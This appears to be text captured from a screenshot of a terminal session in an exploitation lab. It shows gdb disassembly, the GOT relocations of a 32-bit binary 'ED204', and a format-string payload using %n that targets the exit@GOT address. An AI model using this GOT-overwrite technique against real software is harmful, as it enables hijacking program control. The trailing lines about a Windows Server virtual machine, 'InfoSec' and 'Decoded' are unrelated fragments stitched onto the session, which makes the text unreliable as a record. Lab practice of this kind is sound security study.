 drupal — debian@debian11: ~/127/ED204 — ssh debian@172.16.123.130 — 96×28
0x08048511 <+118>: sub $0xc,%esp
0x08048514 <+121>: push $0xa
0x08048516 <+123>: call 0x8048380 <putchar@plt>
0x0804851b <+128>: add $0x10,%esp
0x0804851e <+131>: sub $0xc,%esp
0x08048521 <+134>: push $0x0
0x08048523 <+136>: call 0x8048360 <exit@plt>
End of assembler dump.
(gdb) q
debian@debian11:~/127/ED204$ objdump -R ED204
ED204: file format elf32-i386
DYNAMIC RELOCATION RECORDS
OFFSET TYPE VALUE
08049ffc R_386_GLOB_DAT __gmon_start__
0804a00c R_386_JUMP_SLOT printf@GLIBC_2.0
0804a010 R_386_JUMP_SLOT strcpy@GLIBC_2.0
0804a014 R_386_JUMP_SLOT exit@GLIBC_2.0
0804a018 R_386_JUMP_SLOT __libc_start_main@GLIBC_2.0
0804a01c R_386_JUMP_SLOT putchar@GLIBC_2.0
debian@debian11:~/127/ED204$ gdb -q ED204
Reading symbols from ED204...
(gdb) x/1x 0x0804a014
0x804a014 <exit@got.plt>: 0x08048366
(gdb) run $'\x14\xa0\x04\x08%x%x%x%n'
H 2: Windows 20 Server Virtual Machine (not recommended) 15
InfoSec
Decoded